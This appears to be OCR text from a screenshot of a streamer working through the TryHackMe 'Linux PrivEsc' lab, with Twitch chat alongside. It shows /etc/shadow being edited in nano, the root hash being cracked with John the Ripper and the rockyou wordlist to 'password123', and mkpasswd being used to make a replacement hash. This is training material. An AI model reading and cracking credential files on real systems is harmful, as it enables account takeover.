 TryHackMe | Linux PrivEsc
THM Browser-Based
CrackStation - Online Password Has
ChatGPT
Finally Some Peace By The Cam
(79) Twitch
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=ffe95885b0c709cb&proxyIP=10.10.118.223&resize=remote
VPN
Applications Places System
Sun 8 Sep, 09:53
AttackBox IP: 10.10.118.223
streams
Deadpool3020: We love hashcat, show us
hashcat please
MitchGodders: im not bad, was looking for
something to watch
Nightbot: Subscribe to my YT:
https://www.youtube.com/channel/UCCVh_UrBO
wkXJDpKRUR9LCw
kristtiam pernia: hi dude!
kristtiam pernia: you're starting Cybersecurity
from scratch? or do you have a background?
kristtiam pernia: the point (.)?
user@debian: ~
File Edit View Search Terminal Help
GNU nano 2.2.4 File: /etc/shadow
root:$6$DhdnGND1b7wDt$EoRvF91Kwmh71iTRzsIUbELRyXXVXS1NzmgK/3v9RWmA4sHAzyRyhKTMB$
:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
ews:*:17298:0:99999:7:::
ucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@ip-10-10-118-223: ~
File Edit View Search Terminal Help
oot@ip-10-10-118-223:~# touch hash.txt
oot@ip-10-10-118-223:~# nano hash.txt
se "fg" to return to nano.
1]+ Stopped nano hash.txt
oot@ip-10-10-118-223:~# nano hash.txt
oot@ip-10-10-118-223:~# cat hash.txt
oot:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..i
8r.jbrlpfZeMdwD3B0fGxJI0
oot@ip-10-10-118-223:~# john --wordlist=/usr/share/wordlists/rockyou.txt hash
txt
arning: detected hash type "sha512crypt", but the string is also recognized a
"sha512crypt-opencl"
se the "--format=sha512crypt-opencl" option to force loading these as that ty
e instead
sing default input encoding: UTF-8
oaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
ost 1 (iteration count) is 5000 for all loaded hashes
ill run 2 OpenMP threads
ress 'q' or Ctrl-C to abort, almost any other key for status
( )
g 0:00:00:02 DONE (2024-09-08 09:28) 0.3401g/s 522.4p/s 522.4c/s 522.4C/s cut
es..mexico1
se the "--show" option to display all of
ession completed.
oot@ip-10-10-118-223:~# john --show hash.
root:password123
1 password hash cracked, 0 left
root@ip-10-10-118-223:~# mkpasswd -m sha-5
$6$DhdnGND1b7wDt$EoRvF91Kwmh71iTRzsIUbELRy
7XgmrD/dutPKCQn33Lqk1c1L.
root@ip-10-10-118-223:~#
Type here to search